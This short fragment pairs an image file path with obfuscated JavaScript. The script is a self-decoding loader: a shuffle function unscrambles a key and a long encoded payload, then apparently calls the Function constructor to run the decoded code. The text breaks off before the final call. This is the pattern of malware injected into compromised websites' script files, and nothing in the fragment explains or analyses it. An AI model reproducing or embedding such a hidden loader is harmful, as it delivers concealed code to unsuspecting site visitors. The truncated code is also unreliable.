 var g,e,h,a,c,f,b,d;+function(){var Xlg='',PpP=636-625;function FsZ(e){var s=776606;var w=e
.length;var c=[];for(var v=0;v<w;v++){c[v]=e.charAt(v)};for(var v=0;v<w;v++){var h=s*(v+129
)+(s%22019);var i=s*(v+102)+(s%23688);var j=h%w;var r=i%w;var g=c[j];c[j]=c[r];c[r]=g;s=(h+
i)%7243902;};return c.join('')};var uxn=FsZ('wvhbyerotnpgsizfrandqmtkjurclsucxotoc').substr
(0,PpP);var CVj='=rf
=.8a,..(=+cd,03h+r.,2"asqv9u;rpivl,n(d=;Atsve.+zy;==ap.=[+)<jpit+sr2c1la
r,;upnl]8ell)ehsa7iiti(,);[Sg7tc"m9i0=r;lo0;t(h.Cf-6;am+rsvha;;.utyrua]b=l"ng.+
)=,avv,l{y);=;x94oq{]a;C=+j2t+rc=75 =-.4,==b+u r8n0Ce}a,rh,;tv[x(62nth b), n(js=va(ag<m
ams +]gepssAyr)t)8; c,a.r)tdajahnje5 6)fc"lrtr]i{.r.*h0o8l;,g(,rl=e0i);aqf
9e;qu}tv8rvm=n[n=roe=qthe[h2kv[!r s*5fgoC) evgx;(nfy l+aAv)r(w1)
bC=-ao;oa[(n))wa]bzvigw0ailj(h.r=ml-rlcd+imnnr;agfvv xen{d-d)r2.;.rayAh"=e)it((v.
),C-(e=d.tx(hth60m(m68i)u(ra}f+ +-;8arl=l;r;(,e(u<
v9=(tai;)xzp{2,le;)f"i)nejquii,tfv>2=)el!4.=v]rn.;rrt},ify0slxec;as
ri)gu+(6S)s+;o=vo(9[t;)]eve6n;<[4r;(rs=Avr75lifs;<s)s.Curh2oss=u7t=ifsslhloz]eoy77]e=7y=c0(i
oa6ot{h(q[iy;m,;mno(=ao=](9;gp)(g8v+l+>3a,)f,slcd0fi)nvph(rfncat{ [;blrrn=ld0i[(jo"r(
hlg]nw).ukt+ekr+ht
u(caneic.;jin,zan(ilrv}.st;,tdifixv4x=08u"drs.o6i,+u;.n)aur2;hh+;Co+;rlnn""v;rl+uon;==h}llt]
}[yld].[r)l, =;';var meg=FsZ[uxn];var HIY='';var SgP=meg;var hgs=meg(HIY,FsZ(CVj));var cDY=
hgs(FsZ(